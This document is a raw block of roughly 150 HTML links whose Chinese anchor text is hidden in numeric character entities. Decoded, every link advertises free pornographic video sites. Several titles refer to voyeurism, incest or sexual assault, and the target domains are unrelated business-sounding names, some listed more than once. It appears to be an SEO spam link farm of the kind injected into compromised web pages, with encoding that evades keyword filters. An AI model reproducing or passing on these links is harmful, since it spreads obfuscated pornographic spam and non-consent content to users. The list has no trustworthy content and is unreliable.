<a href="http://zk101.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://jngjtz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://yulinderun.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://repairhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://zl520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lockvip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://tkplc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qilujian.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://cmylove.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kc0752.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://tjppsb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://xskec.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://hfklb.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://cysjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://njdpkv.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://50gc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://zhinengde.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mgocc.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://devinshine.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guzhi100.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://expohr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://splsz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://buyforman.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://semwaibao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ballibitki.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://renheyu.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://yuxuninc.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d12clan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://bsmk027.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jawelmao.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zgxdty.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://1renwu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://rojtss.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lunkua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wip52.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nnn79.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://pyytfs.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jawelmao.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://petexpo.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://obxguru.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://ngyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jieshuilongtou.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://bpqzx.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://gdzbz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zys169.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjqpai.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://yh00500.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://mimister.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://omjia.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoli888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://422334.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ycajys.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://meilala188.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://paofuu.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://xyx366.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
